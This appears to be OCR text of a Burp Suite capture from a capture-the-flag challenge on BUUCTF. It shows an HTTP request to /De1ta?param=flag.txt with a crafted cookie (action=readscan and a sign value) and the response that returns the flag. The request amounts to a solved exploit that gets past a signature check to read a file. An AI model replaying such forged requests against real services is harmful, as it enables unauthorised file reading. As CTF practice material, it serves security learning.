 请求
Raw 参数 头 Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: be5d7c55-43f5-430f-b764-6cf569ea2afd.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/93.0.4577.63 Safari/537.36 Edg/93.0.961.38
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
UM_distinctid=17ba723f88055-0a4668456bff82-7068776a-1741e4-17ba723f881c9d;action
=readscan ; sign= 5458a5b299453872d1cfc8625e4ff84d;
Connection: close
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 08 Sep 2021 15:36:40 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data": "flag{6fecf6cf-2179-4787-8989-e9fa73c01fdf}\n"}